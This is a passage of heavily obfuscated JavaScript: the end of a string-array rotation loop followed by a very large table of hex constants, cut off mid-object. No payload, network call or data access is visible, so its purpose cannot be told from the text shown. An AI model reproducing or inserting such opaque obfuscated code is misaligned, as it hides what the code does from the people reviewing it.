d9b,0x1c,-_0x433f82._0x5d3de5))/(0x8*-0x1e4+-0x2351+0x3278)*(-parseInt(_0x453e8a(0xc05,_0x433f82._0x4bf5c6,0x22f,_0x433f82._0x43c2ed))/(0x1*-0xc11+0x12b*0x1d+0x15c6*-0x1))+parseInt(_0x35da8b(-_0x433f82._0x316830,-_0x433f82._0x6cc7b1,-_0x433f82._0x4aed70,-0xff))/(-0x19af+-0xc61*-0x3+-0xb6b)*(-parseInt(_0x453e8a(-_0x433f82._0x1e6520,_0x433f82._0x210aa8,-0x29c,0x26b))/(-0x1*0x15c2+-0x2e*-0xbd+-0x6*0x207))+-parseInt(_0x35da8b(_0x433f82._0x1e178e,_0x433f82._0x293937,_0x433f82._0xd3b2e9,_0x433f82._0x266588))/(0x237*0xe+0x19*0x122+-0x1*0x3b49)+parseInt(_0x453e8a(_0x433f82._0x116b68,_0x433f82._0x1f03db,0x505,_0x433f82._0x145773))/(0x1*0x1d45+0x107b*0x1+-0x2db4);if(_0x52c218===_0x884fd8)break;else _0x4c797a.push(_0x4c797a.shift())}catch(_0x197aae){_0x4c797a.push(_0x4c797a.shift())}}}(_0x4604,-0x5b*0x9f9+0x1*-0xa935+0x69e2b),(function(){const _0x5e91b7={_0x1f4878:0x435,_0x44b8de:0x6fd,_0x380576:0xb21,_0x55ed4c:0xc49,_0x2cbade:0xb55,_0x54cd00:0x1c4,_0x15e92e:0x5bc,_0x534c19:0xafe,_0x576427:0xa99,_0x489dbe:0x47f,_0x2fec07:0xb9c,_0x51fffe:0x37e,_0x36fbd2:0xd29,_0x2b1ff8:0x792,_0x19f5f6:0xf6f,_0x56cf51:0xdee,_0x4bdcbf:0xd0d,_0x1c9ec5:0x10b3,_0x6c233d:0xd77,_0x52b0e6:0xbea,_0x50aab3:0x6f4,_0x1abd04:0x23e,_0x1ff402:0x359,_0x1f42e8:0x781,_0x4c82d2:0x15a,_0x2ccda5:0x5f3,_0xdc4540:0x92f,_0x1de6ea:0xa5e,_0x35c600:0x902,_0x193bd0:0xca5,_0x162e2f:0xc16,_0xbcaaaf:0x9d1,_0x2b4341:0xe85,_0x28b40a:0x11e3,_0x5ed629:0xb0f,_0x51e225:0x374,_0x4eeb93:0x5fa,_0x58df57:0x2d4,_0x17f92e:0x1057,_0xb9b7e4:0x9e7,_0x1f263b:0x1130,_0x27a1be:0xd75,_0x57fda9:0x8b1,_0x44773b:0xcd5,_0x2710f3:0xb7d,_0x85e6e2:0x882,_0x62ba39:0xdb7,_0x89c153:0x2ae,_0x1f6b02:0x171c,_0x53dc88:0x11f2,_0x159f03:0x10d5,_0x4df164:0xbb5,_0x47efcf:0xa64,_0xc29547:0x8f5,_0x2071f5:0xdbb,_0x345603:0x7b0,_0x4618e3:0xd0e,_0x3c8bb6:0x502,_0x4d098a:0x474,_0x521d73:0x9d2,_0x23ec76:0xefa,_0x2e554f:0xbbf,_0x16ba80:0xf49,_0x753020:0x98f,_0xf6483f:0x850,_0x310a66:0x872,_0xf36a3c:0x837,_0x7a1704:0xaf7,_0x386d8f:0xb1a,_0x4385c2:0x90e,_0x55c761:0xd59,_0x112c7:0x1475,_0x5858d1:0x14b1,_0xcd78d:0x8fa,_0x931f51:0x216,_0x275367:0x560,_0xd4c11c:0xd0,_0x4ba012:0x774,_0x2f682f:0xd1,_0x5935bc:0x3b7,_0xec1436:0xc8,_0x6aff16:0x1de,_0x1b10e8:0xa8,_0x447018:0xe8c,_0x3cf802:0xb26,_0x12732b:0x45d,_0x29a2ca:0x12ef,_0x4d063a:0xf0a,_0xec27bd:0x11aa,_0x100e88:0x148f,_0x15f692:0xfa2,_0x378357:0xb78,_0x4b2b96:0x29e,_0x2e52e3:0x67f,_0x3d9b9b:0x734,_0x3f2156:0xb89,_0x114983:0xa93,_0x4d44bc:0x3ce,_0x26498d:0xb22,_0x492799:0xce7,_0x11a83b:0x12be,_0x20ade7:0xec9,_0x1c1018:0xa56,_0x4531a:0x545,_0x33a3a0:0x1d5,_0x17e206:0x424,_0x547153:0x38b,_0x196977:0x3b8,_0x410d59:0x21e,_0x3a14e8:0x521,_0x1c25bf:0x14ec,_0x1d2674:0xe7c,_0x4efc25:0x84f,_0x4869e1:0x5c2,_0x1cd3da:0x4a4,_0x4a79ab:0x1190,_0x7b3474:0xeb,_0x3e19f1:0x35c,_0x473bc7:0x710,_0x4b2c64:0x447,_0x1f8f72:0x10c,_0x480fc5:0x58d,_0x186664:0xade,_0x22c9ad:0x933,_0x54cd19:0x44,_0x3ac339:0x8c8,_0x4c91b5:0xd72,_0x278fc1:0xfd7,_0x5d035b:0x4a5,_0x536721:0xb1a,_0x1b90b1:0x112b,_0x3beab5:0xfe4,_0xe572dd:0xf97,_0x558530:0xfeb,_0x1f4765:0xe9a,_0xfb42bc:0x5d4,_0x27385b:0x83,_0xb8445:0xd60,_0x1035b5:0x10ab,_0x16b5b7:0x11be,_0x4ae3ff:0x11fe,_0x4571c7:0x12d8,_0x10748e:0x9e8,_0x25d04f:0xc7b,_0x50de6b:0x746,_0x4e1da9:0x2fc,_0x5d5cb3:0x128,_0xed173e:0x7a,_0xcaafc9:0x64f,_0x133a14:0x2d6,_0x4e8cc0:0xb20,_0x121f1a:0x865,_0x380fea:0xd00,_0x55abae:0x109d,_0x5957e9:0xe93,_0x1d49fc:0xbb9,_0x2ac7a6:0x8e2,_0x3870b6:0x1a9,_0x534c41:0x2a9,_0x5d2ff3:0x65d,_0x11f907:0x2a4,_0x30b55d:0x223,_0x44be53:0xc63,_0x485ef6:0x9c7,_0x1a08fe:0x789,_0x33d018:0xc98,_0x357318:0xd87,_0x3d0b37:0xe71,_0x203115:0x14c7,_0x567ff1:0xe36,_0x3d1ddf:0xda3,_0x2af35a:0xbb6,_0x1138c6:0xabc,_0x1a169d:0xf87,_0x5ef054:0x1054,_0x25819d:0xffa,_0x20dbca:0x122d,_0x32ba92:0xf3a,_0x16ce10:0x10dd,_0x276261:0xc5f,_0xbfdd02:0x726,_0x2c0771:0xbec,_0x4843dd:0x8da,_0x4c2a5f:0x606,_0xba5613:0x707,_0x51aec8:0x537,_0x56117e:0x9fe,_0x337441:0xceb,_0x1b8022:0xb50,_0x5a9a6d:0xffd,_0x16eb42:0x9ca,_0x34626b:0xa7c,_0xf9afb4:0xac1,_0x31137c:0xef9,_0x4f689c:0x12a1,_0x591b9f:0xd6b,_0x1714f7:0x46e,_0x57eab6:0x8b4,_0x3a21cf:0x2a7,_0x268472:0x64f,_0x54564d:0x1195,_0x2d4eb3:0x116f,_0x4397b8:0x903,_0x346093:0xba6,_0x2e1a02:0xcdb,_0x13039a:0x6f8,_0x22f158:0x7b8,_0x183191:0x6b0,_0x397e90:0xb3,_0x3153a0:0x55e,_0x29bee7:0x2f4,_0x4c1029:0x5a2,_0x182fa9:0xee1,_0x41e3d3:0xe7a,_0x1b1c94:0xa28,_0x2789f4:0x684,_0x227084:0x831,_0x5344f1:0x666,_0x6e39fb:0x4f4,_0x845bd9:0x76e,_0x2f05c7:0xf1e,_0x3c2f93:0x372,_0x224c97:0x3ad,_0x3f7028:0xb36,_0x2b2b7f:0x6bc,_0xdc88c1:0xe97,_0x917fb0:0xbaa,_0xd638b5:0x10b5,_0x6b2d79:0x45a,_0x31dfa3:0x1627,_0xdc438a:0xfe8,_0x7624ce:0x15d9,_0x2824c8:0x996,_0x161b53:0xad4,_0x40864a:0xc48,_0x5548d1:0x7df,_0x1f6271:0xa7e,_0x96dd98:0xad9,_0x65f914:0xcbf,_0x357a27:0x8a8,_0x1f68e7:0xe90,_0x5d073a:0xe14,_0x3f8695:0xa09,_0x2948c2:0xf10,_0x3cea6a:0x653,_0x373f13:0x255,_0x4d97a7:0x691,_0x2b2898:0xbdf,_0x1408e6:0x825,_0x458976:0x985,_0x529480:0x686,_0x2ee891:0xc99,_0x25c612:0x9ee,_0x16ee67:0x943,_0x19886f:0x1074,_0x2929fb:0x27a,_0x58b777:0x6aa,_0x1648cc:0x342,_0x4779d7:0x72f,_0x41da99:0x91b,_0x1d58b6:0x4f6,_0x536fd6:0x27d,_0x1164a2:0xb69,_0x4fe922:0x136,_0x41d6af:0x180,_0xf5604e:0x62b,_0x342bd3:0xaab,_0x27b78c:0x953,_0x220f37:0x8db,_0xf59f86:0x6f3,_0x54aed9:0x368,_0x54dc3b:0xaa7,_0x38fb95:0x68f,_0x3ce8dd:0xcae,_0x1d7f77:0xc47,_0x5b2ae6:0xb4e,_0x357658:0x268,_0x12e2a7:0x32e,_0x3dff90:0x5b2,_0x55532e:0x91c,_0x52de7b:0x3f3,_0x13711b:0x340,_0x42b75c:0x5ab,_0x349d70:0x1ac,_0x1b59fa:0x487,_0x296a25:0x4f2,_0x1635d2:0x9b9,_0x28f705:0xaa9,_0x390829:0x6a4,_0x37a490:0xc54,_0x28922a:0xdc,_0x431e31:0x780,_0x5c64a0:0x9f0,_0x386c0e:0x7ee,_0x46e251:0xdea,_0x91415:0x1216,_0x5eaac7:0x76c,_0x4f10d0:0xa8d,_0x5560e9:0xd09,_0x3f850b:0xc8d,_0x3b70ad:0x415,_0x4dd467:0x2e,_0x5978ec:0x403,_0x500eff:0xdba,_0x36fc42:0x1005,_0x4e5db6:0x38e,_0xff239e:0x883,_0x5561cc:0x109c,_0xfb2813:0x4eb,_0x4d32d2:0x5d7,_0x6d0de3:0x63b,_0x1f14c9:0xb0a,_0x5443a0:0xab5,_0x4551b3:0xadd,_0x59d338:0x675,_0x1aa258:0x9f3,_0x17b2cf:0x882,_0xa790:0x70,_0x183550:0xf4f,_0x3a5ca0:0xfbd,_0x10857f:0x1150,_0x59b8c3:0x932,_0x306279:0x3,_0x2b30d3:0xd5,_0x1444c4:0x5e5,_0x29e29a:0x1f0,_0x34eb0c:0x158,_0x24a019:0xc18,_0x4c09a9:0x1026,_0x462bb2:0x746,_0x21e71d:0x311,_0x2141f9:0x1d,_0x4b9a5f:0x658,_0x44790f:0x87c,_0x5af79f:0x66d,_0x364f78:0xd6a,_0x57f541:0x67a,_0x12cce9:0xcd7,_0x42e0f1:0x82e,_0x2382e3:0x5c5,_0x5aab5b:0x6a7,_0x3a312e:0x2d2,_0x3d1d27:0xa72,_0xab4ad7:0x4c5,_0x449b1e:0x64d,_0x170873:0x47b,_0x2eecb5:0x270,_0x58c998:0xb0,_0x4e7337:0x1d9,_0x555ec7:0x1b8,_0xaf054d:0xb7e,_0x42c7ce:0x68b,_0xe5dc73:0x4aa,_0x1de858:0x43b,_0x5b84d6:0x8d4,_0x33b113:0x6b9,_0x1dfb19:0x75c,_0x4f0b62:0x1308,_0x52ceff:0x651,_0x363947:0xc19,_0x2e9934:0x2f3,_0x1a7ec7:0xd5f,_0x1eaa8f:0xf26,_0x103e6e:0x152f,_0x4b4a9a:0xe4d,_0x283bc1:0x49c,_0x4bafbb:0x533,_0x1c8bb0:0x645,_0x2b2661:0x2c4,_0x2817ab:0x396,_0x3ca75e:0x85a,_0x1235f2:0xb02,_0x3d7a37:0x8a4,_0x593c5e:0xaff,_0x346c0b:0x92a,_0x3e1d79:0x10e1,_0x2edd1c:0x665,_0x516b5a:0xc24,_0x4009e9:0x1231,_0x2817a0:0xaaf,_0xc778e1:0xb68,_0x1a7a4f:0x97d,_0x43c2a5:0xb78,_0x1732cd:0x195,_0x133e7b:0x7f,_0x36ea4f:0x626,_0x7ae428:0xca2,_0x168c8e:0x7e7,_0x395660:0x5c4,_0x5e6523:0x10af,_0x29065c:0x54b,_0x4307db:0x67d,_0x250450:0x637,_0x363e9f:0x172,_0x3fdacf:0xdc1,_0x5a3fd0:0x1179,_0x5a309a:0xa6a,_0x427efb:0x8f5,_0xebd6ce:0x7d0,_0x38aeb9:0x583,_0x5974ce:0x69b,_0xf863cf:0x799,_0x264883:0x83c,_0x361a16:0x30d,_0x233a69:0x58e,_0x24d40a:0x96c,_0x485e87:0x1c3,_0x45d9e0:0x2ec,_0x32244f:0x12c,_0xd932c6:0x6a1,_0x303cd2:0x369,_0x1da0e5:0x1ca,_0x289148:0x3c8,_0x147d33:0x8a4,_0x585e21:0x5f1,_0x10ff9f:0x7a0,_0x4ece2a:0x15c0,_0x388606:0x10fd,_0xa8b6c1:0x75e,_0x65b0e2:0x737,_0x125a70:0x4fb,_0x1593c9:0x9ad,_0x1aecf5:0x82c,_0x4de8eb:0xdff,_0x36a803:0x5ce,_0x142b47:0x717,_0x34157a:0x100f,_0x19be47:0x553,_0x5930bd:0x19e,_0x21b1f6:0x35e,_0x5f13dc:0xd57,_0xafcafe:0xdf3,_0xa435:0x678,_0x21d098:0x971,_0x711ffa:0xa36,_0x307547:0x1065,_0x33cb26:0x1063,_0x46dc09:0x4e5,_0x26ebe0:0xc1b,_0x15b55f:0x721,_0x5fabf4:0x746,_0x238781:0x6a5,_0x446b5c:0xb13,_0x2fc600:0xa51,_0x25448c:0xc9a,_0x47a64e:0x69d,_0x824bcf:0xc35,_0x2bda52:0xec3,_0x5e6122:0x897,_0x1a7347:0x5c8,_0x3d5e60:0xa74,_0x7af8e0:0xd3e,_0x514f92:0xe7d,_0x542ce7:0x12ff,_0x30de90:0x482,_0x1ad267:0x646,_0x58cf53:0x5f0,_0x5828dc:0xf5f,_0x305100:0x1141,_0x2d6657:0x5f4,_0x6bec64:0x8a1,_0xaf544:0xa9f,_0x217629:0xb96,_0x52ebf2:0x670,_0x1531b3:0x577,_0x85c466:0xa71,_0x30be17:0x14f3,_0x2b32e7:0x5d1,_0x22ebd8:0xcdf,_0x2418d0:0x938,_0x4cd111:0x1479,_0x58ce28:0xd2a,_0x21eb5b:0xb84,_0x95d406:0x509,_0x425419:0x6df,_0x54e6f9:0xfc6,_0x2873a9:0x9c9,_0x502fba:0x15c6,_0x510017:0xf6b,_0x1a77a8:0x553,_0x423287:0x89f,_0x10f9b7:0xc9a,_0x30a82b:0xe59,_0x2bd1bd:0xadf,_0x5787d5:0x5f0,_0x59677d:0x106f,_0x138ae5:0xdd1,_0x513ec9:0x1131,_0x4f3e72:0xb7b,_0x234266:0xb65,_0x485670:0x141d,_0x54d401:0x11bb,_0x50221a:0xe70,_0x2e182a:0x51a,_0x1c9b46:0x83e,_0x4661a5:0x759,_0x318e04:0xd7f,_0x1df9c1:0x86d,_0x14b256:0x80e,_0x3fe392:0x1176,_0x37b9ee:0x159a,_0x3b90cd:0xecb,_0x447f29:0x8ca,_0x2c42b7:0xb54,_0x348e8a:0xf54,_0x490542:0xb6d,_0x261780:0x10be,_0x3d4ec7:0xdb3,_0x6d183:0xe30,_0x42c62b:0x10b1,_0x8c3691:0x903,_0x30c5d7:0xa58,_0x11b9a8:0xb2b,_0xff1dcb:0x68,_0x854c3a:0x67a,_0x4713e3:0x35f,_0x4cc6a3:0x176f,_0x3ddfff:0x858,_0x2123da:0x29d,_0xcefa71:0x3e0,_0x20011d:0xc4d,_0x501231:0x673,_0x3aa575:0x460,_0x1798cb:0xa8a,_0x5a096b:0x9c0,_0x5113d7:0x620,_0x5a240a:0x110e,_0x2acd81:0xc46,_0x175e12:0x273,_0x4c2c04:0x767,_0x4738ac:0x1e4,_0x3bca94:0xfd6,_0x30dc3a:0x7f0,_0x461f05:0x7d2,_0x2fecf0:0x696,_0x1f803d:0x57b,_0x44c25b:0x175,_0x2d300a:0x398,_0x2bff41:0x12d2,_0xead5c1:0xdda,_0x5003b7:0x12fe,_0x38905d:0x70a,_0x41e77a:0x412,_0x578516:0x1db,_0x178f4c:0x9be,_0x216170:0xc17,_0x251bfe:0x1106,_0xb61c9b:0x1105,_0x150940:0xbeb,_0x3ac61f:0x1291,_0x471396:0x10b4,_0x152970:0xe1b,_0x208333:0xf58,_0x21a51e:0xcb9,_0x5961b1:0x242,_0x58e381:0xbbb,_0x3b582a:0xea0,_0x4a0bd4:0xd57,_0xb8ee2d:0xe1e,_0x5e305f:0x87d,_0x5dee7c:0x484,_0x108c10:0xa9a,_0x411531:0xbd1,_0x19a1d0:0xc48,_0x4344cf:0x9f5,_0x18351e:0xd85,_0x4cb457:0xb47,_0x4698c8:0xe32,_0x2cf372:0xe04,_0x19cbd4:0xf92,_0x1dc3c9:0x632,_0x258aab:0x644,_0x3dedc5:0xf79,_0x165697:0xc1c,_0x122ecc:0xbe5,_0x3db46a:0x3f9,_0x2da971:0x684,_0x3ec266:0x8e5,_0x10c20d:0xbe7,_0x10cba3:0xf22,_0x541d94:0x2d1,_0x1773ff:0x59c,_0x107311:0x582,_0x45866e:0xdeb,_0x8c1290:0x984,_0x1d2cd5:0x685,_0x4f12a7:0xb4d,_0x4d003f:0x7a5,_0x28a87b:0x529,_0x252cf1:0x51e,_0x2e1e45:0xb1a,_0x592ed4:0x977,_0x559e19:0xf1f,_0x416025:0x349,_0x43fbe0:0x7c0,_0xd226c1:0x818,_0x2db906:0x63e,_0x4622b5:0xa97,_0x4dca4e:0xb44,_0x47bb88:0x6bf,_0x287488:0x2dc,_0x2aefee:0x493,_0xbf4b75:0x665,_0x378479:0xc95,_0x1a12a0:0x96d,_0x2ec6dc:0xfb,_0x389db4:0x532,_0x4f8a72:0x11d2,_0x156a0f:0xb61,_0x227b1f:0x128b,_0x531d0e:0x113c,_0x249140:0xb3e,_0x3ebe49:0x1694,_0x47daae:0xf04,_0x19bfd3:0x1442,_0xa2cb4a:0x11fd,_0xe0d0ed:0x34f,_0xb2c7c3:0xb9e,_0x537e0c:0x7bc,_0x10b9ea:0x6cc,_0x4f0341:0x1197,_0x43db79:0xcb6,_0x112be3:0x11e7,_0x5205a2:0xf00,_0x5720c8:0x322,_0x1f4994:0x1225,_0x5efa18:0xdc2,_0x1bb9a4:0xe9d,_0x34753b:0x116b,_0x1e92f8:0xb14,_0x25cf12:0xc97,_0x119bc1:0xe6a,_0x49d21f:0x3fe,_0x47e514:0x592,_0x3d9c41:0x568,_0xc4ac27:0xdf0,_0x4948d7:0xa6e,_0x236943:0xd06,_0x24651d:0x1345,_0x13bace:0x60f,_0xc27263:0x5c3,_0x5a80a9:0xc0b,_0x53c463:0xef0,_0x4a17cf:0xe92,_0x4850cb:0xb12,_0x33993c:0x805,_0x423615:0x130c,_0x5096a8:0xe16,_0x2c7629:0x112f,_0x4492f6:0xaca,_0x2b547a:0xb91,_0x36f67f:0x106d,_0x2acc58:0x105c,_0x3a6393:0xd42,_0x502155:0xc01,_0x58cc12:0xe92,_0x31c09f:0xf60,_0x2bb437:0x9ce,_0x2432ab:0x135d,_0x31bac2:0xd44,_0x2e567c:0xebe,_0x34ec7a:0xae8,_0x55b4a2:0x104a,_0xe822e7:0x8be,_0x21b3d2:0x7cb,_0x176924:0xb05,_0x5aa9c8:0xe51,_0x2391a7:0xc68,_0x8da903:0x33d,_0x271183:0xa8b,_0x261954:0x269,_0x38cd2f:0xdf4,_0x586876:0x108d,_0x4d8071:0x6ea,_0x21c095:0xe62,_0x1df6b0:0x10e4,_0x33999b:0x1516,_0x40fb0f:0x117b,_0x303453:0x1549,_0x4e36f2:0xfc8,_0x47e795:0x125,_0x3f296a:0x199,_0x1fbd63:0x3c1,_0x183ca5:0x69e,_0x5861d5:0xb92,_0x2696bb:0x217,_0xeb30bc:0x7ab,_0x16bdc2:0x79d,_0x2e4dea:0x791,_0x44558a:0x8eb,_0x1dc0b0:0xb8a,_0x577bd2:0x6c7,_0x3d32d3:0x5cb,_0x37ae8f:0x654,_0x45a2f8:0x6d2,_0x3e0a2b:0x63c,_0x218b15:0x85c,_0x390b2f:0x804,_0x3cb21a:0xe46,_0x334cae:0x60c,_0x1db5a0:0xe8d,_0x112256:0xe75,_0x3de3a7:0x95f,_0x1ad066:0x145f,_0x5da8eb:0xc50,_0x388e25:0xf6c,_0x14a1cf:0x12c8,_0x3818fa:0x1103,_0x40a453:0x8d9,_0x5b1347:0xe95,_0x37074f:0xca6,_0x2965bc:0x865,_0x4877f3:0xa81,_0x1f01d5:0x7ae,_0x26260e:0xcac,_0x105ed4:0x12aa,_0x269362:0xd90,_0x223005:0xb36,_0x2c75bd:0x61b,_0x25de06:0x607,_0x1a960e:0x750,_0x40072a:0xb59,_0x4c9718:0x5d0,_0x59d068:0xc6f,_0x1bf2ad:0xbf8,_0x3524a1:0x754,_0x3638d2:0xcb,_0x5447a0:0x91,_0xbd483c:0x119e,_0x54fb68:0x870,_0x1320fc:0xfcb,_0xa9ef53:0x7be,_0x5a7534:0x5e1,_0x54a3f9:0x253,_0x246d06:0x8ba,_0x18a286:0x790,_0x47efd7:0x4e1,_0x407d9e:0xa71,_0xa75b35:0xc5,_0x26aa2b:0x658,_0x511ce4:0xf95,_0x33d79c:0xe94,_0xee4af5:0xfe3,_0x3d94d8:0x1407,_0x46e922:0xe74,_0x54b2bc:0xb52,_0x248212:0x868,_0x9cafd9:0xe83,_0xf37f59:0xfe,_0x3c786a:0x66f,_0x1fb9f4:0x50f,_0x16f5d2:0xaea,_0xf4db3a:0x8,_0x5ae243:0x59c,_0x521b07:0x21c,_0x6d4137:0xfe1,_0x2de78b:0xb2c,_0x2398bd:0xf91,_0x4b6f0d:0x133d,_0x44195d:0x10b3,_0x53aa9c:0x96,_0x3be1be:0x468,_0x478f70:0xaaf,_0x21d08e:0xfab,_0x30b733:0x9aa,_0x594577:0xf0a,_0x518498:0xd74,_0x27ce80:0x14e,_0x40985b:0x4e3,_0x81305:0x1428,_0x5b0d8e:0x3a0,_0x104721:0x444,_0x111667:0x7c7,_0x1c7d4:0xd59,_0x4a577e:0xdc5,_0x5013d6:0xeef,_0x54dc08:0xb2a,_0x943197:0x5dd,_0x11a2e2:0x3f9,_0x4c8558:0x1235,_0x21b0a5:0xcba,_0x2802f6:0xcd6,_0x5c76e2:0xa44,_0x2dd85f:0xfe0,_0x1eb864:0xa1a,_0x5f091f:0xa82,_0x9d0e55:0xf09,_0xb239c8:0xa64,_0x44d181:0x416,_0x445945:0x83a,_0x3f9453:0x13de,_0x5c1da0:0xcb1,_0xc353a2:0xdb4,_0x585cc4:0x9cb,_0x365f6c:0x544,_0x430b14:0xa3a,_0x33ba3d:0x707,_0x4e51bc:0xeaa,_0xc1533:0xcd6,_0x1d434f:0xd3a,_0x231734:0x991,_0x20d51f:0x409,_0x3bb0bf:0xd72,_0x408ab3:0xed2,_0x16a027:0x984,_0x57632d:0xcce,_0x48d90b:0xb0e,_0x3837e1:0x111e,_0x4532d2:0x9fc,_0x24f668:0x764,_0xac6671:0x9ae,_0x287c84:0xb6a,_0x1d4268:0x238,_0x17fc8f:0x403,_0x306813:0x93a,_0x4616ea:0x723,_0x18b4f7:0x383,_0x48300e:0x6c9,_0x57cf61:0xf6,_0x2ffa02:0x44c,_0x5101d9:0x796,_0x3cdeb7:0xe23,_0x177e7b:0x144e,_0x403cba:0xafb,_0x4182ae:0x1203,_0x4aece5:0xbb3,_0x5a122e:0xc4e,_0x49036d:0xa7e,_0x451e9c:0x2eb,_0x4b022d:0x822,_0x1d2983:0xcfb,_0x2aafc0:0xf17,_0x1da74a:0xd48,_0x206a1c:0xf3b,_0x5c1a2f:0xb81,_0x48e774:0xde5,_0x470c27:0x132f,_0x4f7286:0x753,_0x2cc4f2:0xbe2,_0x380348:0xbbd,_0x2747d3:0x287,_0x44f3fb:0xeea,_0x4d9158:0x103b,_0x3145e4:0x11e,_0x2221be:0x50e,_0x354945:0x480,_0x55415d:0xc3f,_0x2554ad:0x1361,_0x54883e:0x808,_0x587c20:0x613,_0x6f7cfa:0x1cb,_0x2b2de5:0x4d4,_0x1084b1:0x295,_0x386074:0xc21,_0x2deb14:0xe9c,_0x2d53f5:0x8f3,_0x2787a7:0x91a,_0x2ca86e:0x430,_0x95fd29:0x6cd,_0x42ba99:0x2b7,_0x3e4ca5:0x24c,_0x1091c8:0x31b,_0x3ac09e:0xe50,_0x2c2e17:0xb06,_0x3e978c:0x41a,_0x25ed9e:0x4f9,_0x41cdb6:0xaa1,_0x4078cb:0xaec,_0x5231ea:0x2f2,_0x5641fc:0x386,_0x5ad38c:0x94b,_0x13ef2d:0xb8a,_0x57057d:0x836,_0x2ead3f:0xc34,_0x3e5156:0xb4a,_0xa630f4:0xe4a,_0x3f3d16:0xdde,_0x22d43a:0xff7,_0x411e30:0xd11,_0x35e9ae:0x770,_0x14ceb3:0xdbe,_0xacc4a1:0x10ec,_0x921b60:0x923,_0x10da2f:0x380,_0x4e5a00:0x6d9,_0xfae3d6:0x6a0,_0x1ee407:0x2b4,_0x306989:0x730,_0x1f526a:0x79b,_0x33fadb:0x28a,_0x1c633a:0x699,_0x132a76:0x4ec,_0x13ca03:0x765,_0x2993d4:0x76e,_0x1a8fd0:0xc45,_0x1d264a:0x7e0,_0xc29c9:0xd9f,_0x5f1c98:0x899,_0x88974d:0xea,_0x212696:0x81d,_0x174db4:0x63d,_0x5c24bb:0xeda,_0xf09c71:0xea8,_0x10923c:0x9d1,_0x3a0cc3:0xf28,_0x2d5e1f:0x4b0,_0x385d1a:0xacb,_0x5c7ec0:0x1554,_0x534c75:0x1000,_0x2cac02:0xc32,_0x3966da:0x74e,_0x49ebdb:0x805,_0x39202b:0xae3,_0x3d2992:0x8c9,_0x110d30:0x190,_0x277d42:0x333,_0x5d0124:0x8c4,_0x56b5a1:0x2a5,_0x589166:0x8c8,_0x4e5544:0x15f3,_0x150d5e:0x1024,_0x1fe6bf:0x10c2,_0x1194f7:0xdfe,_0x3db7e2:0x9de,_0x225509:0x12c4,_0xf3bd14:0x4af,_0x322ace:0x85b,_0x2e8e91:0xb88,_0x3be65b:0xb30,_0x16addf:0x5b9,_0x566965:0x399,_0x2b96b7:0x14b,_0x344a44:0x203,_0x5e33f1:0x1c7,_0x52c4bd:0x44d,_0x3e5cd0:0x4cc,_0x3dc236:0xd43,_0x3e1b5b:0xc5e,_0x39cbbd:0xb74,_0x41251d:0xd3,_0x320b88:0x12b7,_0x582a06:0xede,_0xfcc9eb:0xf7c,_0x229e3d:0xb45,_0xddd354:0xf40,_0x4ab2bf:0x1117,_0x12a89c:0x4d2,_0x3dfd0b:0x900,_0x51c29c:0x684,_0x3772b8:0x432,_0x51b876:0x35d,_0x144ba8:0x84d,_0x656ab:0xae9,_0x5ba4d1:0x372,_0x550086:0x51f,_0x559738:0xbca,_0xed5815:0x2a2,_0x466ef7:0x927,_0x5a0e2c:0x779,_0xb14bb8:0x885,_0x414f8c:0x102a,_0x5f4cbc:0xd78,_0x845a97:0x3aa,_0x28aabd:0xc78,_0x349733:0x6b3,_0x5ec836:0x530,_0x4f7133:0xf6b,_0x52d2fd:0x75f,_0x179c3c:0x25a,_0x1d2ffb:0x553,_0x4bf9f7:0x4d3,_0x38374e:0x3d6,_0x59c98c:0x3ca,_0xb161ef:0x1cb,_0x2c690c:0x14f7,_0x8f6f2b:0x57c,_0x483a62:0x480,_0x3b7427:0x82f,_0x54cd42:0x8e8,_0x4e188:0xc5c,_0x59d8d6:0x886,_0x558551:0x8f,_0x5f05e6:0x47,_0x1831b1:0x47,_0x19e96c:0xf95,_0x44c0f3:0xc5d,_0x36fefd:0x3e2,_0x11ba7e:0x7dd,_0x3c7964:0x1f1,_0x1da1f8:0x277,_0x347282:0x65f,_0x4627fe:0xcbc,_0xd330bf:0x9d2,_0x401b65:0xa0c,_0xa981d4:0xdd9,_0x47966a:0xe82,_0x2b2411:0x50b,_0x341f7e:0x8fa,_0x467699:0xdbf,_0xf2da79:0xd83,_0x269655:0x33b,_0x4ce8ee:0x5b0,_0x1309ec:0xb04,_0x111035:0x757,_0x184d46:0x87d,_0xb73fbc:0x71d,_0x3a9d85:0xc05,_0x52ba3d:0xe5f,_0x117895:0xfa8,_0x5aa9e9:0x1004,_0x4651ad:0xc7e,_0x587f2b:0x4a7,_0x5509be:0xaae,_0x484e02:0x9bd,_0x10d01e:0x5b4,_0x47d4c7:0x4e,_0x5449c2:0xcb4,_0x2555f7:0x4c9,_0x3c5ed0:0xd6e,_0x52e521:0xdd4,_0x4c8b44:0xb34,_0x8d4b55:0x9fd,_0x58ee58:0x28b,_0x10845f:0xd08,_0x46adeb:0x915,_0x30a8ea:0x1322,_0x1bec7d:0xf10,_0x21e34f:0xac5,_0x585805:0x10f9,_0x38763c:0xca0,_0x590d2e:0x7e4,_0x3ed485:0x5d7,_0x1655a4:0x501,_0x490a24:0xc42,_0x248de8:0xd51,_0x1654d5:0x9e8,_0x5d2e1e:0xb8,_0x2a7b54:0x2d9,_0x371d0a:0xa94,_0x1bc859:0x682,_0x452f37:0x834,_0xda6d63:0xac7,_0x284c83:0xadd,_0x2f7bcc:0xd0a,_0x91f7d6:0x525,_0x250f99:0x6a9,_0x582eda:0x70d,_0x12de8f:0x944,_0x12cd40:0xa1c,_0x3dfcd9:0x40a,_0x17bc9a:0xed3,_0x47f724:0x9bc,_0x72a79:0x683,_0x1e8018:0xa04,_0x764f75:0xada,_0x58f471:0x1441,_0x21457e:0x1492,_0x584646:0xfba,_0x2a95d0:0xa72,_0x132b73:0x12af,_0x1d5913:0xd1e,_0x40c913:0x1237,_0x467cc7:0x101d,_0x4f6723:0xafe,_0x5db500:0xb38,_0x4cde72:0xbfc,_0x152b3a:0xe1d,_0x5bd783:0x1270,_0x259c4d:0xb20,_0x1c3c62:0x13a8,_0x550030:0xcb3,_0x565396:0xd2c,_0x2d4c13:0xa5f,_0x161ef5:0xcfd,_0x5e6a5f:0xa00,_0x10fa14:0xe4a,_0x488e96:0x52b,_0x5805bd:0xfe3,_0x3f65b7:0x1784,_0x2751f2:0x109a,_0x392f8c:0xa41,_0x264845:0x75e,_0xddbc53:0xcc3,_0x1d5756:0x6d1,_0x498589:0x111d,_0xa109c7:0x857,_0x45fd8d:0x110f,_0x4cc807:0xcab,_0x5056cf:0x13e0,_0x4cc65c:0xe38,_0x58fce6:0xd4e,_0x576de5:0xd80,_0x14bcd2:0xfe0,_0x1b7919: